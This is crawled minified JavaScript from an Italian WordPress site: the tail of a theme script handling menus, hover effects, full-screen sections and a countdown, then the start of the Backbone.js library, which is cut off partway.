li").removeClass("active"),t.parent().addClass("active")}),!1})})}function contentMenuPosition(){"use strict";if($j("nav.content_menu").length){var e;e=content_menu_position>sticky_amount?min_header_height_sticky:0,content_height=0!==$j("nav.content_menu").find(".menu i").not(".undefined").length?content_height_with_icon:content_height_default,content_menu_position-e-content_menu_top_add-$scroll<=0&&$j("header").hasClass("stick")?(content_menu_position<sticky_amount?$scroll>sticky_amount?$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:0,transition:"none"}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"),$j("header.sticky").addClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_height),$j(".content > .content_inner > .full_width").css("margin-top",content_height)):content_menu_position-content_menu_top-content_menu_top_add-$scroll<=0&&!$j("header").hasClass("stick")?($j("nav.content_menu").css({position:"fixed",top:content_menu_top+content_menu_top_add}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_height),$j(".content > .content_inner > .full_width").css("margin-top",content_height)):($j("nav.content_menu").css({position:"relative",top:"0px"}).removeClass("fixed"),$j("header.sticky").removeClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top","0px"),$j(".content > .content_inner > .full_width").css("margin-top","0px")),$j(".content .in_content_menu").waypoint(function(e){var t=$j(this).data("mkd_id");$j("nav.content_menu.fixed li a").each(function(){$j(this).attr("href")===t?$j(this).parent().addClass("active"):$j(this).parent().removeClass("active")})},{offset:"150"})}}function contentMenuCheckLastSection(){"use strict";if($j("nav.content_menu").length&&$j(".content .in_content_menu").length){var e=$j(".content .in_content_menu:last").offset().top+$j(".content .in_content_menu:last").height(),t=$j(".content .in_content_menu:first").offset().top-content_menu_top-content_menu_top_add-100;e<$scroll&&$j("nav.content_menu.fixed li").removeClass("active"),t>$scroll&&$j("nav.content_menu li:first, nav.content_menu ul.menu li:first").removeClass("active")}}function contentMenuScrollTo(){"use strict";$j("nav.content_menu").length&&$j("nav.content_menu ul.menu li a").on("click",function(e){e.preventDefault();var t=$j(this);if($j(this).parent().hasClass("active"))return!1;var i=t.attr("href"),n=$j("div.wpb_row[data-mkd_id='"+i+"'],section.parallax_section_holder[data-mkd_id='"+i+"']").offset().top-content_height-content_menu_top-content_menu_top_add;return $j("html,body").stop().animate({scrollTop:n},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})}function initButtonHover(){"use strict";$j(".qbutton").length&&$j(".qbutton").each(function(){if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).data("hover-background-color"),t=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",e)},function(){$j(this).css("background-color",t)})}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")){var i=$j(this).data("hover-border-color"),n=$j(this).css("border-top-color");$j(this).hover(function(){$j(this).css("border-color",i)},function(){$j(this).css("border-color",n)})}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var a=$j(this).data("hover-color"),o=$j(this).css("color");$j(this).hover(function(){$j(this).css("color",a)},function(){$j(this).css("color",o)})}})}function initSocialIconHover(){"use strict";$j(".mkd_social_icon_holder").length&&$j(".mkd_social_icon_holder").each(function(){var e="",t="";if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")&&0===$j(this).find(".simple_social").length){var i=$j(this).data("hover-background-color");e+="background-color: "+i+"!important;"}if(0===$j(this).find(".simple_social").length){var n=$j(this).find(".fa-stack").css("background-color");t+="background-color: "+n+"!important;"}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")&&0===$j(this).find(".simple_social").length){var a=$j(this).data("hover-border-color");e+="border-color: "+a+"!important;"}if(0===$j(this).find(".simple_social").length){var o=$j(this).find(".fa-stack").css("border-color");t+="border-color: "+o+"!important;"}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var s=$j(this).data("hover-color");e+="color: "+s+"!important;"}var r=$j(this).css("color");$j(this).find(".fa-stack .social_icon").length?r=$j(this).find(".fa-stack").css("color"):$j(this).find(".simple_social").length&&(r=$j(this).find(".simple_social").css("color")),t+="color: "+r+"!important;",""!==e&&($j(this).find(".fa-stack .social_icon").length?$j(this).find(".fa-stack").hover(function(){$j(this).attr("style",function(){return e})},function(){$j(this).attr("style",function(){return t})}):$j(this).find(".simple_social").length&&$j(this).find(".simple_social").hover(function(){$j(this).attr("style",function(){return e})},function(){$j(this).attr("style",function(){return t})}))})}function initIconHover(){"use strict";$j(".mkd_icon_shortcode").length&&$j(".mkd_icon_shortcode").each(function(){if(void 0!==$j(this).data("hover-background-color")||void 0!==$j(this).data("hover-border-color")||void 0!==$j(this).find("i, span").data("hover-color")){var e="",t="",i="",n="",a="",o="",s="";if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")&&0===$j(this).find(".normal").length&&(a=$j(this).data("hover-background-color"),e+="background-color: "+a+"!important;"),0===$j(this).find(".normal").length){var r=$j(this).css("background-color");i+="background-color: "+r+"!important;"}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")&&0===$j(this).find(".normal").length&&(o=$j(this).data("hover-border-color"),e+="border-color: "+o+"!important;"),0===$j(this).find(".normal").length){var l=$j(this).css("border-left-color");i+="border-color: "+l+"!important;"}var h=$j(this).css("width");""!==h&&(e+="width: "+h+";",i+="width: "+h+";");var d=$j(this).css("height");""!==d&&(e+="height: "+d+";",i+="height: "+d+";");var c=$j(this).css("line-height");""!==c&&(e+="line-height: "+c+";",i+="line-height: "+c+";");var _=$j(this).css("border-left-style");""!==_&&(e+="border-style: "+_+";",i+="border-style: "+_+";");var u=$j(this).css("border-left-width");""!==u&&(e+="border-width: "+u+"!important;",i+="border-width: "+u+"!important;");var $=$j(this).css("border-top-left-radius");""!==$&&(e+="border-radius: "+$+"; -moz-border-radius: "+$+"; -webkit-border-radius: "+$+";",i+="border-radius: "+$+"; -moz-border-radius: "+$+"; -webkit-border-radius: "+$+";");var p=$j(this).css("margin-right");""!==p&&(e+="margin-right: "+p+";",i+="margin-right: "+p+";");var m=$j(this).css("margin-left");""!==m&&(e+="margin-left: "+m+";",i+="margin-left: "+m+";");var j=$j(this).css("margin-top");""!==j&&(e+="margin-top: "+j+";",i+="margin-top: "+j+";");var f=$j(this).css("margin-bottom");""!==f&&(e+="margin-bottom: "+f+";",i+="margin-bottom: "+f+";"),void 0!==$j(this).find("i, span").data("hover-color")&&!1!==$j(this).find("i, span").data("hover-color")&&(s=$j(this).find("i, span").data("hover-color"),t+="color: "+s+"!important;");var g=$j(this).find("i, span").css("color");n+="color: "+g+";";var v=$j(this).find("i, span").css("line-height");if(""!==v&&(t+="line-height: "+v+";",n+="line-height: "+v+";"),0===$j(this).find(".normal").length&&0===$j(this).find("span").length){var b=$j(this).find("i").css("vertical-align");"undefined"!==b&&(t+="vertical-align: "+b+";",n+="vertical-align: "+b+";")}var w=$j(this).find("i, span").css("font-size");""!==w&&(t+="font-size: "+w+";",n+="font-size: "+w+";");var k=$j(this).css("transition-delay");"0s, 0s, 0s"!==k&&(e+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",i+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",t+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",n+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";"),void 0===a&&void 0===o&&void 0===s||$j(this).hover(function(){($j(this).hasClass("square")||$j(this).hasClass("circle"))&&$j(this).attr("style",function(){return e}),void 0!==s&&$j(this).find("i, span").attr("style",function(){return t})},function(){($j(this).hasClass("square")||$j(this).hasClass("circle"))&&$j(this).attr("style",function(){return i}),$j(this).find("i, span").attr("style",function(){return n})})}})}function initInteractiveBannersShader(){"use strict";$j(".mkd_image_with_text_over").length&&$j(".mkd_image_with_text_over").each(function(){if(void 0!==$j(this).children(".shader").data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).children(".shader").data("hover-background-color"),t=$j(this).children(".shader").css("background-color");$j(this).hover(function(){$j(this).children(".shader").css("background-color",e)},function(){$j(this).children(".shader").css("background-color",t)})}})}function preventDefaultValue(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function keydown(e){for(var t=keys.length;t--;)if(e.keyCode===keys[t])return void preventDefaultValue(e)}function wheel(e){preventDefaultValue(e)}function disable_scroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel,document.onkeydown=keydown,$j("body").hasClass("smooth_scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,!1),window.removeEventListener("DOMMouseScroll",smoothScrollListener,!1))}function enable_scroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null,$j("body").hasClass("smooth_scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,!1),window.addEventListener("DOMMouseScroll",smoothScrollListener,!1))}function initPopupMenu(){"use strict";$j("a.popup_menu").length&&($j(".popup_menu_holder_outer").height($window_height).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),$j(window).resize(function(){$j(".popup_menu_holder_outer").height($window_height)}),$j("a.popup_menu").on("click",function(e){e.preventDefault(),$j(this).hasClass("opened")?($j(this).removeClass("opened"),$j("body").removeClass("popup_menu_opened"),$j("body").hasClass("page-template-full_screen-php")||enable_scroll(),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()})):($j(this).addClass("opened"),$j("body").addClass("popup_menu_opened"),$j("body").hasClass("page-template-full_screen-php")||disable_scroll())}),$j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on("tap click",function(e){return e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()}),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()})),!1}),$j(".popup_menu ul li:not(.has_sub) a").click(function(){if("http://#"===$j(this).attr("href")||"#"===$j(this).attr("href"))return!1;$j("a.popup_menu").removeClass("opened"),$j("body").removeClass("popup_menu_opened").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()}),enable_scroll()}))}function initImageGallerySliderNoSpace(){"use strict";$j(".mkd_image_gallery_no_space").length&&($j(".mkd_image_gallery_no_space").each(function(){$j(this).hasClass("full_screen_height")&&($j(this).find("ul li img").each(function(){var e=$window_height/$j(this).height(),t=Math.ceil($j(this).width()*e)-1;$j(this).closest("div").width(t)}),$j(this).find(".mkd_image_gallery_holder").height($window_height),$j(this).find(".mkd_image_gallery_holder ul li div").height($window_height)),$j(this).animate({opacity:1},1e3),$j(this).find(".mkd_image_gallery_holder").lemmonSlider({infinite:!0})}),$j(".mkd_image_gallery_no_space").on("click","li:not(.active) a",function(){return!1}))}function initFullScreenTemplate(){"use strict";if($j(".full_screen_section_slide").length&&$j(".full_screen_section_slide").closest(".full_screen_section").addClass("full_screen_section_slides"),$j(".full_screen_holder").length&&$window_width>600){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_screen_preloader").css("height",$window_height),$j("#up_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionUp(),!1}),$j("#down_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionDown(),!1});var t=$j(".full_screen_inner > .full_screen_section").length;$j(".full_screen_inner").fullpage({sectionSelector:".full_screen_section",slideSelector:".full_screen_section_slide",scrollOverflow:!0,afterLoad:function(i,n){checkActiveArrowsOnFullScrrenTemplate(t,n),checkFullScreenSectionsForHeaderStyle(n,e)},afterRender:function(){checkActiveArrowsOnFullScrrenTemplate(t,1),checkFullScreenSectionsForHeaderStyle(1,e),$j(".full_screen_holder").find(".full_screen_navigation_holder").css("visibility","visible"),$j(".full_screen_holder").find(".full_screen_inner").css("visibility","visible"),$j(".full_screen_preloader").hide(),$j(".full_screen_holder video.full_screen_sections_video").length&&$j(".full_screen_holder video.full_screen_sections_video").each(function(){$j(this).get(0).play()})}})}}function checkActiveArrowsOnFullScrrenTemplate(e,t){"use strict";1===t?($j(".full_screen_navigation_holder #up_fs_button").hide(),t!==e&&$j(".full_screen_navigation_holder #down_fs_button").show()):t===e?(2===e&&$j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").hide()):($j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").show())}function checkFullScreenSectionsForHeaderStyle(e,t){"use strict";if($j("[data-mkd_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll"))if(void 0!==$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("mkd_header_style")){var i=$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(t)}function initSocialIconsSidebarEffect(){"use strict";$j("#social_icons_widget").addClass("loaded")}function initVerticalSplitSlider(){"use strict";$j("html").hasClass("vertical_split_screen_initalized")&&($j("html").removeClass("vertical_split_screen_initalized"),$j.fn.multiscroll.destroy()),$j(".vertical_split_slider").length?($j(".vertical_split_slider_preloader").fadeOut(500),$j(".vertical_split_slider").height($window_height).animate({opacity:1},300),$j(".vertical_split_slider").multiscroll({scrollingSpeed:500,navigation:!0,useAnchorsOnLoad:!1,afterRender:function(){$j("html").addClass("vertical_split_screen_initalized"),initButtonHover(),initSocialIconHover(),initIconHover();var e=$j("div.wpcf7 > form");e.length&&e.each(function(){var e=$j(this);e.find(".wpcf7-submit").off().on("click",function(t){t.preventDefault(),wpcf7.submit(e)})})}})):$j(".full_screen_holder").length||$j("html,body").css("height","auto")}function checkHeaderStyleOnScroll(){"use strict";if($j("[data-mkd_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll")){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder").waypoint(function(t){if("down"===t)if(void 0!==$j(this).data("mkd_header_style")){var i=$j(this).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(e)},{offset:0}),$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder").waypoint(function(t){if("up"===t)if(void 0!==$j(this).data("mkd_header_style")){var i=$j(this).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(e)},{offset:function(){return-$j(this).outerHeight()}})}}function checkHolderWidth(){"use strict";$j(".full_width").length&&$j(".mkd_elements_holder").length&&!$j(".mkd_elements_holder").parents(".grid_section").length&&$j(".mkd_elements_holder").each(function(){var e=$j(this).width(),t=$j(this).find(".mkd_elements_item ").length;if(e%t!=0){var i=e+(t-e%t);$j(this).width(i)}else $j(this).removeStyle("width")})}function initCountdownShortcode(){"use strict";$j(".countdown").length&&$j(".countdown").each(function(){var e="";"undefined"!==$j(this).data("countdownid")&&!1!==$j(this).data("countdownid")&&("setCountdownStyle"+$j(this).data("countdownid"),e="#countdown"+$j(this).data("countdownid"));var t="";"undefined"!==$j(this).data("year")&&!1!==$j(this).data("year")&&(t=$j(this).data("year"));var i="";"undefined"!==$j(this).data("month")&&!1!==$j(this).data("month")&&(i=$j(this).data("month"));var n="";"undefined"!==$j(this).data("day")&&!1!==$j(this).data("day")&&(n=$j(this).data("day"));var a="";"undefined"!==$j(this).data("hour")&&!1!==$j(this).data("hour")&&(a=$j(this).data("hour"));var o="";"undefined"!==$j(this).data("minute")&&!1!==$j(this).data("minute")&&(o=$j(this).data("minute"));var s="";"undefined"!==$j(this).data("month_label")&&!1!==$j(this).data("month_label")&&(s=$j(this).data("month_label"));var r="";"undefined"!==$j(this).data("day_label")&&!1!==$j(this).data("day_label")&&(r=$j(this).data("day_label"));var l="";"undefined"!==$j(this).data("hour_label")&&!1!==$j(this).data("hour_label")&&(l=$j(this).data("hour_label"));var h="";"undefined"!==$j(this).data("minute_label")&&!1!==$j(this).data("minute_label")&&(h=$j(this).data("minute_label"));var d="";"undefined"!==$j(this).data("second_label")&&!1!==$j(this).data("second_label")&&(d=$j(this).data("second_label"));var c="";"undefined"!==$j(this).data("timezone")&&!1!==$j(this).data("timezone")&&(c=$j(this).data("timezone"));var _="";"undefined"!==$j(this).data("digit_font_size")&&!1!==$j(this).data("digit_font_size")&&(_=$j(this).data("digit_font_size"));var u="";"undefined"!==$j(this).data("label_font_size")&&!1!==$j(this).data("label_font_size")&&(u=$j(this).data("label_font_size"));var $="";"undefined"!==$j(this).data("color")&&!1!==$j(this).data("color")&&($=$j(this).data("color"));var p="";"undefined"!==$j(this).data("font_weight")&&!1!==$j(this).data("font_weight")&&(p=$j(this).data("font_weight")),""!==_&&$j(this).find(".countdown-amount").css({"font-size":_+"px","line-height":_+"px"}),""!==u&&$j(this).find(".countdown-period").css({"font-size":u+"px"}),""!==p&&($j(this).find(".countdown-amount").css({"font-weight":p}),$j(this).find(".countdown-period").css({"font-weight":p})),""!==$&&$j(this).find(".countdown_separator").css({"background-color":$}),""!==e&&$j(e).countdown({until:new Date(t,i-1,n,a,o,44),labels:["Years",s,"Weeks",r,l,h,d],format:"ODHMS",timezone:c,padZeroes:!0})})}function initFixedBottomPaspartuHeight(){"use strict";if($j(".paspartu_outer.paspartu_on_bottom_fixed").length){var e=Math.round($window_width*paspartu_width);$j(".paspartu_bottom").height(e),$j("footer").css("margin-bottom",e)}}var $j=jQuery.noConflict(),$scroll=0,$window_width=$j(window).width(),$window_height=$j(window).height(),logo_height,logo_width,menu_dropdown_height_set=!1,sticky_amount=0,content_menu_position,content_menu_top,content_menu_top_add=0,src,next_image,prev_image,$top_header_height,loadedPageFlag=!0,min_w=1500,video_width_original=1280,video_height_original=720,vid_ratio=1280/720,skrollr_slider,content_height;if($j(".widget_sticky-sidebar").length)var widgetTopOffset,widgetParentOffset,stickySidebarHeight;var paspartu_width,default_header_style;$j(document).ready(function(){"use strict";if($j("header").hasClass("regular")&&(content_menu_top=0),$j("header").hasClass("fixed")&&(content_menu_top=min_header_height_scroll),$j("header").hasClass("stick")&&(content_menu_top=0),!$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(content_menu_top_add=34),$j("body").hasClass("vertical_menu_enabled")){content_menu_top=0,content_menu_top_add=0}paspartu_width=$window_width<=1024?.02:paspartu_width_init,setDropDownMenuPosition(),initDropDownMenu(),initVerticalMenu(),initVerticalMobileMenu(),initSideMenu(),initPopupMenu(),initMessageHeight(),initFullScreenTemplate(),initToCounter(),initCounter(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initParallaxTitle(),initSideAreaScroll(),initVerticalAreaMenuScroll(),prettyPhoto(),initMobileMenu(),initFlexSlider(),fitVideo(),initAccordion(),initAccordionContentLink(),initMessages(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),backButtonShowHide(),backToTop(),showGoogleMap(),initProgressBarsVertical(),initElementsAnimation(),initElementsHolderItemAnimation(),updateShoppingCart(),initHashClick(),checkHeaderStyleOnScroll(),initImageHover(),initIconWithTextAnimation(),initVideoBackground(),initCheckSafariBrowser(),initCheckFirefoxMacBrowser(),initSearchButton(),initCoverBoxes(),createContentMenu(),contentMenuScrollTo(),createSelectContentMenu(),initButtonHover(),initSocialIconHover(),initIconHover(),initInteractiveBannersShader(),showHideVerticalMenu(),$j([theme_root+"img/logo.png"]).preload(),$j(".widget #searchform").mousedown(function(){$j(this).addClass("form_focus")}).focusout(function(){$j(this).removeClass("form_focus")}),$scroll=$j(window).scrollTop(),checkTitleToShowOrHide(),checkVerticalMenuTransparency(),$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),$j("header .mkd_logo a").css("visibility","visible"),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),initFixedBottomPaspartuHeight()}),$j(window).load(function(){"use strict";$j(".touch .main_menu li:has(div.second)").doubleTapToGo(),setDropDownMenuPosition(),initDropDownMenu(),initPortfolioSingleInfo(),logoWidth(),initVideoBackgroundSize(),initTabs(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),countClientsPerRow(),initTitleAreaAnimation(),setContentBottomMargin(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),contentMenuCheckLastSection(),initBlogSlider(),setFooterHeight(),initImageGallerySliderNoSpace(),initVerticalSplitSlider(),initParallax(),initSocialIconsSidebarEffect(),initCountdownShortcode(),checkHolderWidth(),$j(".widget_sticky-sidebar").length&&(widgetTopOffset=$j(".widget_sticky-sidebar").offset().top,widgetParentOffset=$j(".widget_sticky-sidebar").position().top,stickySidebarHeight=$j("aside.sidebar").height()),$j(window).width()>600&&stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight),stickySidebarWidth(),removeStickySidebarClass(),setTimeout(function(){checkAnchorOnScroll(),checkAnchorOnLoad()},700)}),$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop(),$j(window).width()>1e3&&headerSize($scroll),$j(window).width()>768&&contentMenuPosition(),$j(window).width()>600&&stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight),contentMenuCheckLastSection(),checkVerticalMenuTransparency(),logoWidth(),$j(".touch .drop_down > ul > li").mouseleave(),$j(".touch .drop_down > ul > li").blur()}),$j(window).resize(function(){"use strict";$window_width=$j(window).width(),$window_height=$j(window).height(),paspartu_width=$window_width<=1024?.02:paspartu_width_init,$j(window).width()>982?headerSize($scroll):logoSizeOnSmallScreens(),initMessageHeight(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initVideoBackgroundSize(),setContentBottomMargin(),setFooterHeight(),calculateHeights(),countClientsPerRow(),logoWidth(),initImageGallerySliderNoSpace(),checkHolderWidth(),$j(".vertical_split_slider").height($window_height),initParallax(),$j(window).width()>600&&(stickySidebarHeight=$j("aside.sidebar").height(),stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight)),stickySidebarWidth(),removeStickySidebarClass(),initFixedBottomPaspartuHeight()});var sticky_animate,headerHeightOffset=0,current_scroll;(function(){var e,t;e=function(){function e(){this.objects=[]}return e.name="Outclick",e.prototype.check=function(e,t){return!e.is(t.target)&&0===e.has(t.target).length},e.prototype.trigger=function(e){var t,i=this;return t=!1,$j.each(this.objects,function(n,a){if(i.check(a.container,e)&&(a.related.length<1?t=!0:$j.each(a.related,function(n,a){return i.check(a,e)?t=!0:(t=!1,!1)}),t))return a.callback.call(a.container)})},e}(),t=new e,$j.fn.outclick=function(e){var i=this;return null===e&&(e={}),e.related||(e.related=[]),e.callback||(e.callback=function(){return i.hide()}),t.objects.push({container:this,related:e.related,callback:e.callback})},$j(document).mouseup(function(e){return t.trigger(e)})}).call(this),function(e){"use strict";e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var i=Math.ceil(t.speed/t.refreshInterval),n=(t.to-t.from)/i;return e(this).each(function(){function a(){r+=n,s++,e(o).html(r.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(o,r),s>=i&&(clearInterval(l),r=t.to,"function"==typeof t.onComplete&&t.onComplete.call(o,r))}var o=this,s=0,r=t.from,l=setInterval(a,t.refreshInterval)})},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(e){var t=e(window),i=t.height();t.resize(function(){i=t.height()}),e.fn.parallax=function(n,a,o){function s(){var o=t.scrollTop();h.each(function(){var t=e(this),s=t.offset().top;s+r(t)<o||s>o+i||h.css("backgroundPosition",n+" "+Math.round((l-o)*a)+"px")})}var r,l,h=e(this);h.each(function(){l=h.offset().top}),r=o?function(e){return e.outerHeight(!0)}:function(e){return e.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===a)&&(a=.1),(arguments.length<3||null===o)&&(o=!0),t.bind("scroll",s).resize(s),s()}}(jQuery),$j.fn.preload=function(){"use strict";this.each(function(){$j("<img/>")[0].src=this})};var timeOuts=[],keys=[37,38,39,40];

--- FILE ---
content_type: application/javascript
request_url: https://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3
body_size: 7309
content:
(function(t){var e=typeof self=="object"&&self.self===self&&self||typeof global=="object"&&global.global===global&&global;if(typeof define==="function"&&define.amd){define(["underscore","jquery","exports"],function(i,r,n){e.Backbone=t(e,n,i,r)})}else if(typeof exports!=="undefined"){var i=require("underscore"),r;try{r=require("jquery")}catch(n){}t(e,exports,i,r)}else{e.Backbone=t(e,{},e._,e.jQuery||e.Zepto||e.ender||e.$)}})(function(t,e,i,r){var n=t.Backbone;var s=Array.prototype.slice;e.VERSION="1.3.3";e.$=r;e.noConflict=function(){t.Backbone=n;return this};e.emulateHTTP=false;e.emulateJSON=false;var a=function(t,e,r){switch(t){case 1:return function(){return i[e](this[r])};case 2:return function(t){return i[e](this[r],t)};case 3:return function(t,n){return i[e](this[r],o(t,this),n)};case 4:return function(t,n,s){return i[e](this[r],o(t,this),n,s)};default:return function(){var t=s.call(arguments);t.unshift(this[r]);return i[e].apply(i,t)}}};var h=function(t,e,r){i.each(e,function(e,n){if(i[n])t.prototype[n]=a(e,n,r)})};var o=function(t,e){if(i.isFunction(t))return t;if(i.isObject(t)&&!e._isModel(t))return l(t);if(i.isString(t))return function(e){return e.get(t)};return t};var l=function(t){var e=i.matches(t);return function(t){return e(t.attributes)}};var u=e.Events={};var c=/\s+/;var f=function(t,e,r,n,s){var a=0,h;if(r&&typeof r==="object"){if(n!==void 0&&"context"in s&&s.context===void 0)s.context=n;for(h=i.keys(r);a<h.length;a++){e=f(t,e,h[a],r[h[a]],s)}}else if(r&&c.test(r)){for(h=r.split(c);a<h.length;a++){e=t(e,h[a],n,s)}}else{e=t(e,r,n,s)}return e};u.on=function(t,e,i){return d(this,t,e,i)};var d=function(t,e,i,r,n){t._events=f(v,t._events||{},e,i,{context:r,ctx:t,listening:n});if(n){var s=t._listeners||(t._listeners={});s[n.id]=n}return t};u.listenTo=function(t,e,r){if(!t)return this;var n=t._listenId||(t._listenId=i.uniqueId("l"));var s=this._listeningTo||(this._listeningTo={});var a=s[n];if(!a){var h=this._listenId||(this._listenId=i.uniqueId("l"));a=s[n]={obj:t,objId:n,id:h,listeningTo:s,count:0}}d(t,e,r,this,a);return this};var v=function(t,e,i,r){if(i){var n=t[e]||(t[e]=[]);var s=r.context,a=r.ctx,h=r.listening;if(h)h.count++;n.push({callback:i,context:s,ctx:s||a,listening:h})}return t};u.off=function(t,e,i){if(!this._events)return this;this._events=f(g,this._events,t,e,{context:i,listeners:this._listeners});return this};u.stopListening=function(t,e,r){var n=this._listeningTo;if(!n)return this;var s=t?[t._listenId]:i.keys(n);for(var a=0;a<s.length;a++){var h=n[s[a]];if(!h)break;h.obj.off(e,r,this)}return this};var g=function(t,e,r,n){if(!t)return;var s=0,a;var h=n.context,o=n.listeners;if(!e&&!r&&!h){var l=i.keys(o);for(;s<l.length;s++){a=o[l[s]];delete o[a.id];delete a.listeningTo[a.objId]}return}var u=e?[e]:i.keys(t);for(;s<u.length;s++){e=u[s];var c=t[e];if(!c)break;var f=[];for(var d=0;d<c.length;d++){var v=c[d];if(r&&r!==v.callback&&r!==v.callback._callback||h&&h!==v.context){f.push(v)}else{a=v.listening;if(a&&--a.count===0){delete o[a.id];delete a.listeningTo[a.objId]}}}if(f.length){t[e]=f}else{delete t[e]}}return t};u.once=function(t,e,r){var n=f(p,{},t,e,i.bind(this.off,this));if(typeof t==="string"&&r==null)e=void 0;return this.on(n,e,r)};u.listenToOnce=function(t,e,r){var n=f(p,{},e,r,i.bind(this.stopListening,this,t));return this.listenTo(t,n)};var p=function(t,e,r,n){if(r){var s=t[e]=i.once(function(){n(e,s);r.apply(this,arguments)});s._callback=r}return t};u.trigger=function(t){if(!this._events)return this;var e=Math.max(0,arguments.length-1);var i=Array(e);for(var r=0;r<e;r++)i[r]=arguments[r+1];f(m,this._events,t,void 0,i);return this};var m=function(t,e,i,r){if(t){var n=t[e];var s=t.all;if(n&&s)s=s.slice();if(n)_(n,r);if(s)_(s,[e].concat(r))}return t};var _=function(t,e){var i,r=-1,n=t.length,s=e[0],a=e[1],h=e[2];switch(e.length){case 0:while(++r<n)(i=t[r]).callback.call(i.ctx);return;case 1:while(++r<n)(i=t[r]).callback.call(i.ctx,s);return;case 2:while(++r<n)(i=t[r]).callback.call(i.ctx,s,a);return;case 